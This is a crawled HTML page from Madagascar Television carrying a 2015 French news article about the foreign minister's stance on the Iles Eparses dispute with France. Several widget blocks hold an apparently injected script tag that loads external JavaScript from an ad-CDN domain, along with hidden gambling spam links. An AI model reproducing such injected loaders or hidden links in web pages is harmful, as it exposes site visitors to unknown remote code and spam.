

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/beatrice-atallah-on-peut-saisir-la-cij-sur-la-question-des-iles-eparses/
body_size: 8595
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Béatrice Atallah : “On peut saisir la CIJ sur la question des Iles Eparses&#8230;” | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Béatrice Atallah : “On peut saisir la CIJ sur la question des Iles Eparses&#8230;” Flux des commentaires" href="https://matv.mg/beatrice-atallah-on-peut-saisir-la-cij-sur-la-question-des-iles-eparses/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/71628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/beatrice-atallah-on-peut-saisir-la-cij-sur-la-question-des-iles-eparses/" />
<link rel='shortlink' href='https://matv.mg/?p=71628' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fbeatrice-atallah-on-peut-saisir-la-cij-sur-la-question-des-iles-eparses%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fbeatrice-atallah-on-peut-saisir-la-cij-sur-la-question-des-iles-eparses%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-71628 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/affaire-rolly-mercia-en-attendant-la-reaction-officielle-du-mapar/" rel="prev"><span class="meta-nav">&larr;</span> Affaire Rolly Mercia : En attendant la réaction officielle  du MAPAR</a></div>
					<div class="nav-next"><a href="https://matv.mg/hery-rajaonarimampianina-plusieurs-defis-le-jour-de-son-57e-anniversaire/" rel="next">Hery Rajaonarimampianina : Plusieurs défis le jour de son 57e anniversaire <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-71628" class="post-71628 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Béatrice Atallah : “On peut saisir la CIJ sur la question des Iles Eparses&#8230;”</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/beatrice-atallah-on-peut-saisir-la-cij-sur-la-question-des-iles-eparses/" title="11:24" rel="bookmark"><span class="entry-date">6 novembre 2015</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Béatrice Atallah : “On peut saisir la CIJ sur la question des Iles Eparses&#8230;”</strong></p>
<p><a href="http://matv.mg/beatrice-atallah-on-peut-saisir-la-cij-sur-la-question-des-iles-eparses"><img decoding="async" class="size-medium wp-image-71629 alignleft" style="margin: 5px;" alt="" src="http://matv.mg/wp-content/uploads/2015/11/553-300x180.jpg" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2015/11/553-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2015/11/553-200x120.jpg 200w, https://matv.mg/wp-content/uploads/2015/11/553.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;"><em>La question qui agite l’opinion et les hautes sphères politiques est sans conteste le traitement des Iles éparses. Si les uns avancent des idées aussi saugrenues que la reconquête militaire, la ministre des Affaires étrangères a une proposition plus&#8230; diplomatique.<span id="more-71628"></span> </em></p>
<p style="text-align: justify;">L’État fait une approche diplomatique pour demander à la France de rétrocéder les Îles éparses à Madagascar. La ministre des Affaires Étrangères, Atallah Béatrice, a tenu à expliquer que le Président Hery Rajaonarimampianina a déjà discuté avec son homologue français de la création d’une commission mixte pour examiner les dossiers concernant ces îles. La ministre d&rsquo;insister que ces îles sont malgaches : « la résolution des Nations Unies stipule clairement que la France doit entamer des négociations avec le Gouvernement malgache en vue de la réintegration des îles Glorieuses, Juan de Nova, Europa et Bassas da India, qui ont été séparées arbitrairement de Madagascar », a-t-elle fait savoir. Si la voie diplomatique n&rsquo;aboutit pas, le recours à la Cour Internationale de Justice est envisageable, selon la ministre.<br />
La Ministre des Affaires Étrangères a précisé que l&rsquo;État malgache, conduit par le président Hery Rajaonarimampianina, entreprend un travail diplomatique sur la question des Îles éparses. «La diplomatie nous oblige à suivre des procédures et le travail diplomatique doit être fait avec sérénité alors il faut nous armer de patience», a expliqué la ministre. Elle a exhorté tout un chacun à faire preuve de retenue. « Nous avons déjà récupéré ces îles en 1979, si nous nous engageons dans une voie autre que diplomatique, nous allons les reperdre », a-t-elle fait savoir.<br />
La Ministre a expliqué que depuis 1979, après cette fameuse résolution de l&rsquo;ONU, les anciens dirigeants n&rsquo;ont pas œuvré pour trouver une solution à ce problème. Le ministère des affaires Etrangères avec l&rsquo;ambassade de France à Madgascar a discuté la mise en place d&rsquo;une commission mixte, initiée par le Président Hery Rajaonarimampiainina.<br />
La question de ces îles est toujours intégrée dans les discussions lors des assemblées des Nations Unies, a confié la ministre Atallah Béatrice.</p>
<p style="text-align: right;"><strong>Ghislain V</strong></p>
<a href="https://matv.mg/beatrice-atallah-on-peut-saisir-la-cij-sur-la-question-des-iles-eparses/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/beatrice-atallah-on-peut-saisir-la-cij-sur-la-question-des-iles-eparses/print/" title="Imprimer" rel="nofollow">Imprimer</a>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/beatrice-atallah-on-peut-saisir-la-cij-sur-la-question-des-iles-eparses/" title="Permalien pour Béatrice Atallah : “On peut saisir la CIJ sur la question des Iles Eparses&#8230;”" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/affaire-rolly-mercia-en-attendant-la-reaction-officielle-du-mapar/" rel="prev"><span class="meta-nav">&larr;</span> Affaire Rolly Mercia : En attendant la réaction officielle  du MAPAR</a></div>
					<div class="nav-next"><a href="https://matv.mg/hery-rajaonarimampianina-plusieurs-defis-le-jour-de-son-57e-anniversaire/" rel="next">Hery Rajaonarimampianina : Plusieurs défis le jour de son 57e anniversaire <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
